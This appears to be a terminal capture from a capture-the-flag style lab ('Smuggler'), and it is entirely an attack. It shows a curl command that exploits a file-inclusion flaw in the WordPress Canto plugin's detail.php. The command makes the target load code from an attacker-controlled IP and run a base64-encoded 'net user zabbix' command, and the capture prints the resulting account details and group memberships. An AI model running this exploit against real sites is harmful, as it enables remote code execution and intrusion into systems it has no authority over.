 kali in ~/Desktop/UhcLabs/Smuggler λ curl "http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=10.10.14.2/&id=?cmd=$(echo -n 'net user zabbix' |base64)" --output -
ZBXD�User name zabbix
Full Name zabbix
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/17/2021 5:09:51 PM
Password expires 8/28/2021 5:09:51 PM
Password changeable 7/18/2021 5:09:51 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/17/2021 6:22:54 PM
Logon hours allowed All
Local Group Memberships *Remote Desktop Users *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.null%
kali in ~/Desktop/UhcLabs/Smuggler λ